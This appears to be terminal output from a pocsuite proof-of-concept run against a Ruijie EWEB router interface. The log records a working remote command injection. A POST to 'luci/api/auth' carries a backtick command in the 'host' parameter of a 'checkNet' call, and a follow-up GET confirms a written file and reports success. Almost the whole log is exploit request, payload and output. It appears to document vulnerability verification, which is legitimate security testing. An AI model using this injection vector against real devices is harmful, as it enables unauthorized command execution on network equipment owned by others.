 (securityScripts) ~/Desktop/Career/PythonProj/securityScripts pocsuite -r 锐捷-EWEB-auth-远程命令执行漏洞RCE.py -u
{2.0.8-nongit-20250227}
https://pocsuite.org
[*] starting at 15:29:28
[15:29:28] [INFO] loading PoC script '锐捷-EWEB-auth-远程命令执行漏洞RCE.py'
[15:29:28] [INFO] pocsusite got a total of 1 tasks
[15:29:28] [INFO] running poc:'锐捷 EWEB auth 接口远程命令执行漏洞' target
[*] POST请求的url: luci/api/auth
[*] POST请求的payload: {'method': 'checkNet', 'params': {'host': '`echo pwn! > c.txt`'}}
[*] POST响应状态码: 200
[*] POST响应内容: {"code":0,"id":null,"data":{"connect":false},"error":null}
[*] 请求路径: c.txt
[*] GET响应状态码: 200
[*] GET响应头: {'Connection': 'close', 'Content-Length': '5', 'Accept-Ranges': 'bytes', 'Content-Type': 'text/plain', 'Date': 'Thu, 03 Apr 2025 07:29:35 GMT', 'Etag': '"10
04386"', 'Last-Modified': 'Thu, 03 Apr 2025 07:29:30 GMT', 'Server': 'lighttpd/1.4.35'}
[*] 文件内容: pwn!
[15:29:35] [+] 漏洞特征 : 检测到lighttpd服务 (lighttpd/1.4.35)
[15:29:35] [+] 文件内容 : pwn!
[15:29:35] [+] POST响应 : {"code":0,"id":null,"data":{"connect":false},"error":null}
[15:29:35] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| | 锐捷 EWEB auth 接口远程命令执行漏洞 | sixiaokai-07 | 锐捷 EWEB | 目前不具体，影响范围比较大 | success |
success : 1 / 1
[*] shutting down at 15:29:35